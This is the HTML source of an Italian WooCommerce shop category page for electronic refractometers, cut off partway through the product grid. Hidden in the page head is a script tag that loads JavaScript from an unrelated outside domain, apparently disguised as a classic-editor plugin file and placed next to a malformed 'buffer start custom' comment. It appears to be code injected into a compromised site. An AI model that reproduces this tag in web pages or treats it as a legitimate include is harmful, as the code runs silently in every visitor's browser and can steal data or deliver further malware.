<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed ErrepiStrumenti &raquo; Rifrattometri Categoria" href="https://www.errepistrumenti.it/categoria/rifrattometri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="archive tax-product_cat term-rifrattometri term-77 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Rifrattometri</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Prodotti</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Rifrattometri</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Visualizzazione a griglia" class="active grid-btn"><span class="icon-grid" aria-hidden="true"></span></a><a href="#" id="oceanwp-list" title="Visualizzazione ad elenco" class="list-btn"><span class="icon-list" aria-hidden="true"></span></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Ordine negozio">
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>

<ul class="result-count">
	<li class="view-title">Mostra:</li>
	<li><a class="view-first active" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=all">Tutte</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6288 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" data-quantity="1" class="button product_type_simple" data-product_id="6288" data-product_sku="EDR 102" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6289 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" data-quantity="1" class="button product_type_simple" data-product_id="6289" data-product_sku="EDR 101" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6290 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
